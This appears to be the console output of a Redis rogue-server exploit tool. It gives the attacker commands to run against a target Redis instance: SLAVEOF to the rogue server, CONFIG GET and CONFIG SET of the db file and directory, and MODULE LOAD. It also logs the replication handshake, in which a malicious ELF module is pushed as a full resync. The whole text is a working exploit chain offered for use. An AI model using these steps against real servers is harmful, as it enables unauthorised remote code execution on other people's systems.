 # python3 redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[→] b'PING\r\n'
[←] b'+PONG\r\n'
[→] b'REPLCONF listening-port 6379\r\n'
[←] b'+OK\r\n'
[→] b'REPLCONF capa eof capa psync2\r\n'
[←] b'+OK\r\n'
[→] b'PSYNC 3918d1afc3539567009e9834a666717edd41b3ab 1\r\n'
[←] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$88936\r\n\x7fELF\x02\x01\x01
\x00\x00\x00\x00\x00\x00\x00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x03T\x01\x00\x00\x00\x00\x00\xe2\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.